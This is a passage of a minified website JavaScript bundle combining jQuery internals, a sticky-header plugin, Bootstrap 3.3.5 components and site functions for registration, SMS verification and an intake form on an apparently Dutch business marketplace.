f.data),!1===f.cache&&(a=a.replace(Et,"$1"),h=(wt.test(a)?"&":"?")+"_="+bt+++h),f.url=a+h),f.ifModified&&(w.lastModified[a]&&C.setRequestHeader("If-Modified-Since",w.lastModified[a]),w.etag[a]&&C.setRequestHeader("If-None-Match",w.etag[a])),(f.data&&f.hasContent&&!1!==f.contentType||n.contentType)&&C.setRequestHeader("Content-Type",f.contentType),C.setRequestHeader("Accept",f.dataTypes[0]&&f.accepts[f.dataTypes[0]]?f.accepts[f.dataTypes[0]]+("*"!==f.dataTypes[0]?", "+Ot+"; q=0.01":""):f.accepts["*"]),f.headers)C.setRequestHeader(p,f.headers[p]);if(f.beforeSend&&(!1===f.beforeSend.call(m,C,f)||d))return C.abort();if($="abort",y.add(f.complete),C.done(f.success),C.fail(f.error),i=Rt(It,f,n,C)){if(C.readyState=1,u&&v.trigger("ajaxSend",[C,f]),d)return C;f.async&&f.timeout>0&&(l=e.setTimeout(function(){C.abort("timeout")},f.timeout));try{d=!1,i.send(k,T)}catch(e){if(d)throw e;T(-1,e)}}else T(-1,"No Transport");function T(t,n,o,s){var c,p,h,k,x,$=n;d||(d=!0,l&&e.clearTimeout(l),i=void 0,r=s||"",C.readyState=t>0?4:0,c=t>=200&&t<300||304===t,o&&(k=function(e,t,n){for(var o,i,a,r,s=e.contents,l=e.dataTypes;"*"===l[0];)l.shift(),void 0===o&&(o=e.mimeType||t.getResponseHeader("Content-Type"));if(o)for(i in s)if(s[i]&&s[i].test(o)){l.unshift(i);break}if(l[0]in n)a=l[0];else{for(i in n){if(!l[0]||e.converters[i+" "+l[0]]){a=i;break}r||(r=i)}a=a||r}if(a)return a!==l[0]&&l.unshift(a),n[a]}(f,C,o)),k=function(e,t,n,o){var i,a,r,s,l,c={},d=e.dataTypes.slice();if(d[1])for(r in e.converters)c[r.toLowerCase()]=e.converters[r];for(a=d.shift();a;)if(e.responseFields[a]&&(n[e.responseFields[a]]=t),!l&&o&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),l=a,a=d.shift())if("*"===a)a=l;else if("*"!==l&&l!==a){if(!(r=c[l+" "+a]||c["* "+a]))for(i in c)if((s=i.split(" "))[1]===a&&(r=c[l+" "+s[0]]||c["* "+s[0]])){!0===r?r=c[i]:!0!==c[i]&&(a=s[0],d.unshift(s[1]));break}if(!0!==r)if(r&&e.throws)t=r(t);else try{t=r(t)}catch(e){return{state:"parsererror",error:r?e:"No conversion from "+l+" to "+a}}}return{state:"success",data:t}}(f,k,C,c),c?(f.ifModified&&((x=C.getResponseHeader("Last-Modified"))&&(w.lastModified[a]=x),(x=C.getResponseHeader("etag"))&&(w.etag[a]=x)),204===t||"HEAD"===f.type?$="nocontent":304===t?$="notmodified":($=k.state,p=k.data,c=!(h=k.error))):(h=$,!t&&$||($="error",t<0&&(t=0))),C.status=t,C.statusText=(n||$)+"",c?g.resolveWith(m,[p,$,C]):g.rejectWith(m,[C,$,h]),C.statusCode(b),b=void 0,u&&v.trigger(c?"ajaxSuccess":"ajaxError",[C,f,c?p:h]),y.fireWith(m,[C,$]),u&&(v.trigger("ajaxComplete",[C,f]),--w.active||w.event.trigger("ajaxStop")))}return C},getJSON:function(e,t,n){return w.get(e,t,n,"json")},getScript:function(e,t){return w.get(e,void 0,t,"script")}}),w.each(["get","post"],function(e,t){w[t]=function(e,n,o,i){return m(n)&&(i=i||o,o=n,n=void 0),w.ajax(w.extend({url:e,type:t,dataType:i,data:n,success:o},w.isPlainObject(e)&&e))}}),w._evalUrl=function(e){return w.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,throws:!0})},w.fn.extend({wrapAll:function(e){var t;return this[0]&&(m(e)&&(e=e.call(this[0])),t=w(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){for(var e=this;e.firstElementChild;)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(e){return m(e)?this.each(function(t){w(this).wrapInner(e.call(this,t))}):this.each(function(){var t=w(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){var t=m(e);return this.each(function(n){w(this).wrapAll(t?e.call(this,n):e)})},unwrap:function(e){return this.parent(e).not("body").each(function(){w(this).replaceWith(this.childNodes)}),this}}),w.expr.pseudos.hidden=function(e){return!w.expr.pseudos.visible(e)},w.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},w.ajaxSettings.xhr=function(){try{return new e.XMLHttpRequest}catch(e){}};var Ht={0:200,1223:204},qt=w.ajaxSettings.xhr();f.cors=!!qt&&"withCredentials"in qt,f.ajax=qt=!!qt,w.ajaxTransport(function(t){var n,o;if(f.cors||qt&&!t.crossDomain)return{send:function(i,a){var r,s=t.xhr();if(s.open(t.type,t.url,t.async,t.username,t.password),t.xhrFields)for(r in t.xhrFields)s[r]=t.xhrFields[r];for(r in t.mimeType&&s.overrideMimeType&&s.overrideMimeType(t.mimeType),t.crossDomain||i["X-Requested-With"]||(i["X-Requested-With"]="XMLHttpRequest"),i)s.setRequestHeader(r,i[r]);n=function(e){return function(){n&&(n=o=s.onload=s.onerror=s.onabort=s.ontimeout=s.onreadystatechange=null,"abort"===e?s.abort():"error"===e?"number"!=typeof s.status?a(0,"error"):a(s.status,s.statusText):a(Ht[s.status]||s.status,s.statusText,"text"!==(s.responseType||"text")||"string"!=typeof s.responseText?{binary:s.response}:{text:s.responseText},s.getAllResponseHeaders()))}},s.onload=n(),o=s.onerror=s.ontimeout=n("error"),void 0!==s.onabort?s.onabort=o:s.onreadystatechange=function(){4===s.readyState&&e.setTimeout(function(){n&&o()})},n=n("abort");try{s.send(t.hasContent&&t.data||null)}catch(e){if(n)throw e}},abort:function(){n&&n()}}}),w.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),w.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return w.globalEval(e),e}}}),w.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),w.ajaxTransport("script",function(e){var t,n;if(e.crossDomain)return{send:function(i,a){t=w("<script>").prop({charset:e.scriptCharset,src:e.url}).on("load error",n=function(e){t.remove(),n=null,e&&a("error"===e.type?404:200,e.type)}),o.head.appendChild(t[0])},abort:function(){n&&n()}}});var Mt,Qt=[],Wt=/(=)\?(?=&|$)|\?\?/;w.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Qt.pop()||w.expando+"_"+bt++;return this[e]=!0,e}}),w.ajaxPrefilter("json jsonp",function(t,n,o){var i,a,r,s=!1!==t.jsonp&&(Wt.test(t.url)?"url":"string"==typeof t.data&&0===(t.contentType||"").indexOf("application/x-www-form-urlencoded")&&Wt.test(t.data)&&"data");if(s||"jsonp"===t.dataTypes[0])return i=t.jsonpCallback=m(t.jsonpCallback)?t.jsonpCallback():t.jsonpCallback,s?t[s]=t[s].replace(Wt,"$1"+i):!1!==t.jsonp&&(t.url+=(wt.test(t.url)?"&":"?")+t.jsonp+"="+i),t.converters["script json"]=function(){return r||w.error(i+" was not called"),r[0]},t.dataTypes[0]="json",a=e[i],e[i]=function(){r=arguments},o.always(function(){void 0===a?w(e).removeProp(i):e[i]=a,t[i]&&(t.jsonpCallback=n.jsonpCallback,Qt.push(i)),r&&m(a)&&a(r[0]),r=a=void 0}),"script"}),f.createHTMLDocument=((Mt=o.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Mt.childNodes.length),w.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(f.createHTMLDocument?((i=(t=o.implementation.createHTMLDocument("")).createElement("base")).href=o.location.href,t.head.appendChild(i)):t=o),r=!n&&[],(a=E.exec(e))?[t.createElement(a[1])]:(a=ye([e],t,r),r&&r.length&&w(r).remove(),w.merge([],a.childNodes)));var i,a,r},w.fn.load=function(e,t,n){var o,i,a,r=this,s=e.indexOf(" ");return s>-1&&(o=pt(e.slice(s)),e=e.slice(0,s)),m(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),r.length>0&&w.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){a=arguments,r.html(o?w("<div>").append(w.parseHTML(e)).find(o):e)}).always(n&&function(e,t){r.each(function(){n.apply(this,a||[e.responseText,t,e])})}),this},w.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){w.fn[t]=function(e){return this.on(t,e)}}),w.expr.pseudos.animated=function(e){return w.grep(w.timers,function(t){return e===t.elem}).length},w.offset={setOffset:function(e,t,n){var o,i,a,r,s,l,c=w.css(e,"position"),d=w(e),u={};"static"===c&&(e.style.position="relative"),s=d.offset(),a=w.css(e,"top"),l=w.css(e,"left"),("absolute"===c||"fixed"===c)&&(a+l).indexOf("auto")>-1?(r=(o=d.position()).top,i=o.left):(r=parseFloat(a)||0,i=parseFloat(l)||0),m(t)&&(t=t.call(e,n,w.extend({},s))),null!=t.top&&(u.top=t.top-s.top+r),null!=t.left&&(u.left=t.left-s.left+i),"using"in t?t.using.call(e,u):d.css(u)}},w.fn.extend({offset:function(e){if(arguments.length)return void 0===e?this:this.each(function(t){w.offset.setOffset(this,e,t)});var t,n,o=this[0];return o?o.getClientRects().length?(t=o.getBoundingClientRect(),n=o.ownerDocument.defaultView,{top:t.top+n.pageYOffset,left:t.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,o=this[0],i={top:0,left:0};if("fixed"===w.css(o,"position"))t=o.getBoundingClientRect();else{for(t=this.offset(),n=o.ownerDocument,e=o.offsetParent||n.documentElement;e&&(e===n.body||e===n.documentElement)&&"static"===w.css(e,"position");)e=e.parentNode;e&&e!==o&&1===e.nodeType&&((i=w(e).offset()).top+=w.css(e,"borderTopWidth",!0),i.left+=w.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-w.css(o,"marginTop",!0),left:t.left-i.left-w.css(o,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent;e&&"static"===w.css(e,"position");)e=e.offsetParent;return e||be})}}),w.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,t){var n="pageYOffset"===t;w.fn[e]=function(o){return Q(this,function(e,o,i){var a;if(v(e)?a=e:9===e.nodeType&&(a=e.defaultView),void 0===i)return a?a[t]:e[o];a?a.scrollTo(n?a.pageXOffset:i,n?i:a.pageYOffset):e[o]=i},e,o,arguments.length)}}),w.each(["top","left"],function(e,t){w.cssHooks[t]=Me(f.pixelPosition,function(e,n){if(n)return n=qe(e,t),Re.test(n)?w(e).position()[t]+"px":n})}),w.each({Height:"height",Width:"width"},function(e,t){w.each({padding:"inner"+e,content:t,"":"outer"+e},function(n,o){w.fn[o]=function(i,a){var r=arguments.length&&(n||"boolean"!=typeof i),s=n||(!0===i||!0===a?"margin":"border");return Q(this,function(t,n,i){var a;return v(t)?0===o.indexOf("outer")?t["inner"+e]:t.document.documentElement["client"+e]:9===t.nodeType?(a=t.documentElement,Math.max(t.body["scroll"+e],a["scroll"+e],t.body["offset"+e],a["offset"+e],a["client"+e])):void 0===i?w.css(t,n,s):w.style(t,n,i,s)},t,r?i:void 0,r)}})}),w.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,t){w.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}}),w.fn.extend({hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),w.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,o){return this.on(t,e,n,o)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)}}),w.proxy=function(e,t){var n,o,i;if("string"==typeof t&&(n=e[t],t=e,e=n),m(e))return o=a.call(arguments,2),(i=function(){return e.apply(t||this,o.concat(a.call(arguments)))}).guid=e.guid=e.guid||w.guid++,i},w.holdReady=function(e){e?w.readyWait++:w.ready(!0)},w.isArray=Array.isArray,w.parseJSON=JSON.parse,w.nodeName=S,w.isFunction=m,w.isWindow=v,w.camelCase=U,w.type=b,w.now=Date.now,w.isNumeric=function(e){var t=w.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},"function"==typeof define&&define.amd&&define("jquery",[],function(){return w});var Bt=e.jQuery,zt=e.$;return w.noConflict=function(t){return e.$===w&&(e.$=zt),t&&e.jQuery===w&&(e.jQuery=Bt),w},t||(e.jQuery=e.$=w),w}),function(e){var t=Array.prototype.slice,n=Array.prototype.splice,o={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",center:!1,getWidthFrom:"",widthFromWrapper:!0,responsiveWidth:!1,zIndex:"auto"},i=e(window),a=e(document),r=[],s=i.height(),l=function(){for(var t=i.scrollTop(),n=a.height(),o=n-s,l=t>o?o-t:0,c=0,d=r.length;c<d;c++){var u=r[c],p=u.stickyWrapper.offset().top,h=p-u.topSpacing-l;if(u.stickyWrapper.css("height",u.stickyElement.outerHeight()),t<=h)null!==u.currentTop&&(u.stickyElement.css({width:"",position:"",top:"","z-index":""}),u.stickyElement.parent().removeClass(u.className),u.stickyElement.trigger("sticky-end",[u]),u.currentTop=null);else{var f,m=n-u.stickyElement.outerHeight()-u.topSpacing-u.bottomSpacing-t-l;m<0?m+=u.topSpacing:m=u.topSpacing,u.currentTop!==m&&(u.getWidthFrom?f=e(u.getWidthFrom).width()||null:u.widthFromWrapper&&(f=u.stickyWrapper.width()),null==f&&(f=u.stickyElement.width()),u.stickyElement.css("width",f).css("position","fixed").css("top",m).css("z-index",u.zIndex),u.stickyElement.parent().addClass(u.className),null===u.currentTop?u.stickyElement.trigger("sticky-start",[u]):u.stickyElement.trigger("sticky-update",[u]),u.currentTop===u.topSpacing&&u.currentTop>m||null===u.currentTop&&m<u.topSpacing?u.stickyElement.trigger("sticky-bottom-reached",[u]):null!==u.currentTop&&m===u.topSpacing&&u.currentTop<m&&u.stickyElement.trigger("sticky-bottom-unreached",[u]),u.currentTop=m);var v=u.stickyWrapper.parent(),g=u.stickyElement.offset().top+u.stickyElement.outerHeight()>=v.offset().top+v.outerHeight()&&u.stickyElement.offset().top<=u.topSpacing;g?u.stickyElement.css("position","absolute").css("top","").css("bottom",0).css("z-index",""):u.stickyElement.css("position","fixed").css("top",m).css("bottom","").css("z-index",u.zIndex)}}},c=function(){s=i.height();for(var t=0,n=r.length;t<n;t++){var o=r[t],a=null;o.getWidthFrom?o.responsiveWidth&&(a=e(o.getWidthFrom).width()):o.widthFromWrapper&&(a=o.stickyWrapper.width()),null!=a&&o.stickyElement.css("width",a)}},d={init:function(t){return this.each(function(){var n=e.extend({},o,t),i=e(this),a=i.attr("id"),s=a?a+"-"+o.wrapperClassName:o.wrapperClassName,l=e("<div></div>").attr("id",s).addClass(n.wrapperClassName);i.wrapAll(function(){if(0==e(this).parent("#"+s).length)return l});var c=i.parent();n.center&&c.css({width:i.outerWidth(),marginLeft:"auto",marginRight:"auto"}),"right"===i.css("float")&&i.css({float:"none"}).parent().css({float:"right"}),n.stickyElement=i,n.stickyWrapper=c,n.currentTop=null,r.push(n),d.setWrapperHeight(this),d.setupChangeListeners(this)})},setWrapperHeight:function(t){var n=e(t),o=n.parent();o&&o.css("height",n.outerHeight())},setupChangeListeners:function(e){if(window.MutationObserver){var t=new window.MutationObserver(function(t){(t[0].addedNodes.length||t[0].removedNodes.length)&&d.setWrapperHeight(e)});t.observe(e,{subtree:!0,childList:!0})}else window.addEventListener?(e.addEventListener("DOMNodeInserted",function(){d.setWrapperHeight(e)},!1),e.addEventListener("DOMNodeRemoved",function(){d.setWrapperHeight(e)},!1)):window.attachEvent&&(e.attachEvent("onDOMNodeInserted",function(){d.setWrapperHeight(e)}),e.attachEvent("onDOMNodeRemoved",function(){d.setWrapperHeight(e)}))},update:l,unstick:function(t){return this.each(function(){for(var t=e(this),o=-1,i=r.length;i-- >0;)r[i].stickyElement.get(0)===this&&(n.call(r,i,1),o=i);-1!==o&&(t.unwrap(),t.css({width:"",position:"",top:"",float:"","z-index":""}))})}};window.addEventListener?(window.addEventListener("scroll",l,!1),window.addEventListener("resize",c,!1)):window.attachEvent&&(window.attachEvent("onscroll",l),window.attachEvent("onresize",c)),e.fn.sticky=function(n){return d[n]?d[n].apply(this,t.call(arguments,1)):"object"!=typeof n&&n?void e.error("Method "+n+" does not exist on jQuery.sticky"):d.init.apply(this,arguments)},e.fn.unstick=function(n){return d[n]?d[n].apply(this,t.call(arguments,1)):"object"!=typeof n&&n?void e.error("Method "+n+" does not exist on jQuery.sticky"):d.unstick.apply(this,arguments)},e(function(){setTimeout(l,0)})}(jQuery),"undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");function trackOutboundLink(e){ga("send","event","outbound","click",e,{transport:"beacon",hitCallback:function(){document.location=e}})}function t(e){var t=window.locale?window.locale:"nl_NL";return void 0===window.translation?"+"+e+"+":void 0!==window.translation[t]&&void 0!==window.translation[t][e]?window.translation[t][e].replaceAll("\\'","'"):($.post("/ajax/?action=translate&key="+e,{},function(e){}),"*"+e+"*")}function showForm(e,n){document.formMode=e,document.package=n,$(".registration").show(),$("body").hasClass("ios")&&$("body").addClass("registration-open"),"buy"==e?($(".registration").removeClass("green").addClass("blue"),$(".accountType").html(t("koper"))):($(".registration").removeClass("blue").addClass("green"),$(".accountType").html(t("verkoper"))),document.searchprofile&&$(".form-top-left h3").html(t("Zoekadvertentie plaatsen"))}function showLogin(){($("body").hasClass("ios")||location.href.indexOf("iostest")>0)&&$("body").addClass("registration-open"),$(".login-layer").show(200)}function hideForm(){$(".registration").hide(),$("body").removeClass("registration-open")}function nun(e){return null==e?"":e}function thanksLayer(){$(".thankyou").fadeIn(300)}function validEmail(e){return!(!/(.+)@(.+){1,}\.(.+){2,}/.test(e)&&"1"!=e)}function validSms(e){window.md5($(".val-smscode").val())==window.smscode?(ajaxUrl="/profiel/ajaxregister/?sms="+$(".val-smscode").val(),$.ajax({method:"get",url:ajaxUrl,data:window.formdata,success:function(e){"ok"==e&&location.href.indexOf("aanbod")>0?location+="?&anew=r43e":location="/profiel/profiel/?anew=r43e"},error:function(e){location.href.indexOf("aanbod")>0?location+="?anew=r43e":location="/profiel/profiel/?anew=r43e"}})):0==$(".sms-error").length&&$(".register-form  .frm-branche").append('<em class="sms-error">'+t("Deze code onjuist")+"</em>")}function validPhone(e){return"1"==e||!(null==e.replace(/\s/,"").match(/[0-9\+\-]{10,15}/g))}function sendIntakePart2(){window.taglib.converion(1,"intake_step2"),fbq("track","Lead"),console.log("Catchpa Checked !!");var e=jQuery(".intake-form .intake-email").val(),n=jQuery(".intake-form .intake-name").val(),o={url:jQuery(".intake-form .intake-domain").val(),name:jQuery(".intake-form .intake-name").val(),firstname:jQuery(".intake-form .intake-firstname").val(),email:jQuery(".intake-form .intake-email").val(),phone:jQuery(".intake-form .intake-phone").val(),revenue:jQuery(".intake-val-revenue").val(),profit:jQuery(".intake-val-net-profit").val(),token:"token"};$.ajax({method:"post",url:"/ajax/?action=email",data:o});var i=jQuery(".intake-form .intake-phone").val();n=jQuery(".intake-form .intake-name").val();$(".registration .modal-look").html('<header style="background-color: #394657; color: white; height: 60px; padding-top: 20px; padding-left: 30px; font-weight: 600"\n>'+t("Aanvullende informatie")+"</header>"+t("Bedankt voor uw intakeaanvraag. ")+t("U kunt nu zelf een intake-afspraak maken, via onze kalender")+'<br /><br /><div style="text-align: center"><a style="text-decoration:none; padding: 15px" onclick="openCal(\''+e+"','"+n+"','"+i+'\'); return false;" href="https://calendly.com/intake-wso/intake?hide_gdpr_banner=1&email='+e+"&name="+n+'" class="btn btn-primary">'+t("Afspraak Inplannen")+' &nbsp;<i class="fa fa-calendar"></i></a></div><br /><footer style="text-align: center; background-color: #394657; color: white""><button class="" onclick="closeIntake(); return false">'+t("Annuleren")+"</button></footer>"),$(".intake-form").html('<div style="color:#BBB; margin-left:-13px; text-align:center; height:285px"><br />'+t("Bedankt voor uw bericht")+".<br><br>"+t("We nemen zo snel mogelijk contact met u op.")+"</div>")}function cancelIntakePart2(){closeIntake(),$(".intake-form").html('<div style="color:#BBB; margin-left:-13px; text-align:center; height:285px"><br />'+t("Bedankt voor uw bericht")+".<br><br>"+t("We nemen zo snel mogelijk contact met u op.")+"</div>")}function closeIntake(){$(".registration").hide()}function openCal(e,t,n){$(".vform.modal-look").html('<header>Kies dag & tijd</header><iframe style="margin-top: 39px;height: 90vh; width: 90vw; border: 0;" src="https://calendly.com/intake-wso/intake?hide_gdpr_banner=1&name='+t+"&email="+e+"&location="+n+'"></iframe>'),$(".vform.modal-look").css("padding","0"),$(".vform.modal-look").css("width","90vw").css("max-width","90vw")}!function(e){"use strict";var t=jQuery.fn.jquery.split(" ")[0].split(".");if(t[0]<2&&t[1]<9||1==t[0]&&9==t[1]&&t[2]<1)throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher")}(),function(e){"use strict";e.fn.emulateTransitionEnd=function(t){var n=!1,o=this;e(this).one("bsTransitionEnd",function(){n=!0});return setTimeout(function(){n||e(o).trigger(e.support.transition.end)},t),this},e(function(){e.support.transition=function(){var e=document.createElement("bootstrap"),t={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var n in t)if(void 0!==e.style[n])return{end:t[n]};return!1}(),e.support.transition&&(e.event.special.bsTransitionEnd={bindType:e.support.transition.end,delegateType:e.support.transition.end,handle:function(t){return e(t.target).is(this)?t.handleObj.handler.apply(this,arguments):void 0}})})}(jQuery),function(e){"use strict";var t='[data-dismiss="alert"]',n=function(n){e(n).on("click",t,this.close)};n.VERSION="3.3.5",n.TRANSITION_DURATION=150,n.prototype.close=function(t){function o(){r.detach().trigger("closed.bs.alert").remove()}var i=e(this),a=i.attr("data-target");a||(a=(a=i.attr("href"))&&a.replace(/.*(?=#[^\s]*$)/,""));var r=e(a);t&&t.preventDefault(),r.length||(r=i.closest(".alert")),r.trigger(t=e.Event("close.bs.alert")),t.isDefaultPrevented()||(r.removeClass("in"),e.support.transition&&r.hasClass("fade")?r.one("bsTransitionEnd",o).emulateTransitionEnd(n.TRANSITION_DURATION):o())};var o=e.fn.alert;e.fn.alert=function(t){return this.each(function(){var o=e(this),i=o.data("bs.alert");i||o.data("bs.alert",i=new n(this)),"string"==typeof t&&i[t].call(o)})},e.fn.alert.Constructor=n,e.fn.alert.noConflict=function(){return e.fn.alert=o,this},e(document).on("click.bs.alert.data-api",t,n.prototype.close)}(jQuery),function(e){"use strict";function t(t){return this.each(function(){var o=e(this),i=o.data("bs.button"),a="object"==typeof t&&t;i||o.data("bs.button",i=new n(this,a)),"toggle"==t?i.toggle():t&&i.setState(t)})}var n=function(t,o){this.$element=e(t),this.options=e.extend({},n.DEFAULTS,o),this.isLoading=!1};n.VERSION="3.3.5",n.DEFAULTS={loadingText:"loading..."},n.prototype.setState=function(t){var n="disabled",o=this.$element,i=o.is("input")?"val":"html",a=o.data();t+="Text",null==a.resetText&&o.data("resetText",o[i]()),setTimeout(e.proxy(function(){o[i](null==a[t]?this.options[t]:a[t]),"loadingText"==t?(this.isLoading=!0,o.addClass(n).attr(n,n)):this.isLoading&&(this.isLoading=!1,o.removeClass(n).removeAttr(n))},this),0)},n.prototype.toggle=function(){var e=!0,t=this.$element.closest('[data-toggle="buttons"]');if(t.length){var n=this.$element.find("input");"radio"==n.prop("type")?(n.prop("checked")&&(e=!1),t.find(".active").removeClass("active"),this.$element.addClass("active")):"checkbox"==n.prop("type")&&(n.prop("checked")!==this.$element.hasClass("active")&&(e=!1),this.$element.toggleClass("active")),n.prop("checked",this.$element.hasClass("active")),e&&n.trigger("change")}else this.$element.attr("aria-pressed",!this.$element.hasClass("active")),this.$element.toggleClass("active")};var o=e.fn.button;e.fn.button=t,e.fn.button.Constructor=n,e.fn.button.noConflict=function(){return e.fn.button=o,this},e(document).on("click.bs.button.data-api",'[data-toggle^="button"]',function(n){var o=e(n.target);o.hasClass("btn")||(o=o.closest(".btn")),t.call(o,"toggle"),e(n.target).is('input[type="radio"]')||e(n.target).is('input[type="checkbox"]')||n.preventDefault()}).on("focus.bs.button.data-api blur.bs.button.data-api",'[data-toggle^="button"]',function(t){e(t.target).closest(".btn").toggleClass("focus",/^focus(in)?$/.test(t.type))})}(jQuery),function(e){"use strict";function t(t){return this.each(function(){var o=e(this),i=o.data("bs.carousel"),a=e.extend({},n.DEFAULTS,o.data(),"object"==typeof t&&t),r="string"==typeof t?t:a.slide;i||o.data("bs.carousel",i=new n(this,a)),"number"==typeof t?i.to(t):r?i[r]():a.interval&&i.pause().cycle()})}var n=function(t,n){this.$element=e(t),this.$indicators=this.$element.find(".carousel-indicators"),this.options=n,this.paused=null,this.sliding=null,this.interval=null,this.$active=null,this.$items=null,this.options.keyboard&&this.$element.on("keydown.bs.carousel",e.proxy(this.keydown,this)),"hover"==this.options.pause&&!("ontouchstart"in document.documentElement)&&this.$element.on("mouseenter.bs.carousel",e.proxy(this.pause,this)).on("mouseleave.bs.carousel",e.proxy(this.cycle,this))};n.VERSION="3.3.5",n.TRANSITION_DURATION=600,n.DEFAULTS={interval:5e3,pause:"hover",wrap:!0,keyboard:!0},n.prototype.keydown=function(e){if(!/input|textarea/i.test(e.target.tagName)){switch(e.which){case 37:this.prev();break;case 39:this.next();break;default:return}e.preventDefault()}},n.prototype.cycle=function(t){return t||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(e.proxy(this.next,this),this.options.interval)),this},n.prototype.getItemIndex=function(e){return this.$items=e.parent().children(".item"),this.$items.index(e||this.$active)},n.prototype.getItemForDirection=function(e,t){var n=this.getItemIndex(t);if(("prev"==e&&0===n||"next"==e&&n==this.$items.length-1)&&!this.options.wrap)return t;var o=(n+("prev"==e?-1:1))%this.$items.length;return this.$items.eq(o)},n.prototype.to=function(e){var t=this,n=this.getItemIndex(this.$active=this.$element.find(".item.active"));return e>this.$items.length-1||0>e?void 0:this.sliding?this.$element.one("slid.bs.carousel",function(){t.to(e)}):n==e?this.pause().cycle():this.slide(e>n?"next":"prev",this.$items.eq(e))},n.prototype.pause=function(t){return t||(this.paused=!0),this.$element.find(".next, .prev").length&&e.support.transition&&(this.$element.trigger(e.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},n.prototype.next=function(){return this.sliding?void 0:this.slide("next")},n.prototype.prev=function(){return this.sliding?void 0:this.slide("prev")},n.prototype.slide=function(t,o){var i=this.$element.find(".item.active"),a=o||this.getItemForDirection(t,i),r=this.interval,s="next"==t?"left":"right",l=this;if(a.hasClass("active"))return this.sliding=!1;var c=a[0],d=e.Event("slide.bs.carousel",{relatedTarget:c,direction:s});if(this.$element.trigger(d),!d.isDefaultPrevented()){if(this.sliding=!0,r&&this.pause(),this.$indicators.length){this.$indicators.find(".active").removeClass("active");var u=e(this.$indicators.children()[this.getItemIndex(a)]);u&&u.addClass("active")}var p=e.Event("slid.bs.carousel",{relatedTarget:c,direction:s});return e.support.transition&&this.$element.hasClass("slide")?(a.addClass(t),a[0].offsetWidth,i.addClass(s),a.addClass(s),i.one("bsTransitionEnd",function(){a.removeClass([t,s].join(" ")).addClass("active"),i.removeClass(["active",s].join(" ")),l.sliding=!1,setTimeout(function(){l.$element.trigger(p)},0)}).emulateTransitionEnd(n.TRANSITION_DURATION)):(i.removeClass("active"),a.addClass("active"),this.sliding=!1,this.$element.trigger(p)),r&&this.cycle(),this}};var o=e.fn.carousel;e.fn.carousel=t,e.fn.carousel.Constructor=n,e.fn.carousel.noConflict=function(){return e.fn.carousel=o,this};var i=function(n){var o,i=e(this),a=e(i.attr("data-target")||(o=i.attr("href"))&&o.replace(/.*(?=#[^\s]+$)/,""));if(a.hasClass("carousel")){var r=e.extend({},a.data(),i.data()),s=i.attr("data-slide-to");s&&(r.interval=!1),t.call(a,r),s&&a.data("bs.carousel").to(s),n.preventDefault()}};e(document).on("click.bs.carousel.data-api","[data-slide]",i).on("click.bs.carousel.data-api","[data-slide-to]",i),e(window).on("load",function(){e('[data-ride="carousel"]').each(function(){var n=e(this);t.call(n,n.data())})})}(jQuery),function(e){"use strict";function t(t){var n,o=t.attr("data-target")||(n=t.attr("href"))&&n.replace(/.*(?=#[^\s]+$)/,"");return e(o)}function n(t){return this.each(function(){var n=e(this),i=n.data("bs.collapse"),a=e.extend({},o.DEFAULTS,n.data(),"object"==typeof t&&t);!i&&a.toggle&&/show|hide/.test(t)&&(a.toggle=!1),i||n.data("bs.collapse",i=new o(this,a)),"string"==typeof t&&i[t]()})}var o=function(t,n){this.$element=e(t),this.options=e.extend({},o.DEFAULTS,n),this.$trigger=e('[data-toggle="collapse"][href="#'+t.id+'"],[data-toggle="collapse"][data-target="#'+t.id+'"]'),this.transitioning=null,this.options.parent?this.$parent=this.getParent():this.addAriaAndCollapsedClass(this.$element,this.$trigger),this.options.toggle&&this.toggle()};o.VERSION="3.3.5",o.TRANSITION_DURATION=350,o.DEFAULTS={toggle:!0},o.prototype.dimension=function(){return this.$element.hasClass("width")?"width":"height"},o.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var t,i=this.$parent&&this.$parent.children(".panel").children(".in, .collapsing");if(!(i&&i.length&&(t=i.data("bs.collapse"),t&&t.transitioning))){var 